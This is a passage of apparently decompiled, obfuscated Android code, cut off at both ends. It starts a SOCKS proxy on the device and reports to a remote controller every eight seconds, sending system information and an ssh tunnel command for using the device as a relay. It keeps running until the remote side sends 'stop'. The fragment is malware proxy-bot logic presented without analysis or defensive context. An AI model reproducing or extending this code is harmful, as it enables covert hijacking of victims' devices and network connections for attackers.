 thread.start();
wocwvy.czyxoxmbauu.slsa.b bVar = this.a;
wocwvy.czyxoxmbauu.slsa.b.a(this, host, user, pass, port);
this.a.a("START", "START SOCKS");
do {
try {
TimeUnit.MILLISECONDS.sleep(8000L);
} catch (InterruptedException e) {
e.printStackTrace();
}
wocwvy.czyxoxmbauu.slsa.b bVar2 = this.a;
StringBuilder sb = new StringBuilder();
sb.append("p=");
wocwvy.czyxoxmbauu.slsa.b bVar3 = this.a;
sb.append(bVar3.c(this.a.sys_info(this) + "|Working Proxy Server, Connection: ssh -L " + port + ":127.0.0.1:" + port + " " + user + "@" + host));
bVar2.b(this, "4", sb.toString());
} while (!this.a.e(this, "socks").equals("stop"));
try {
thread.join();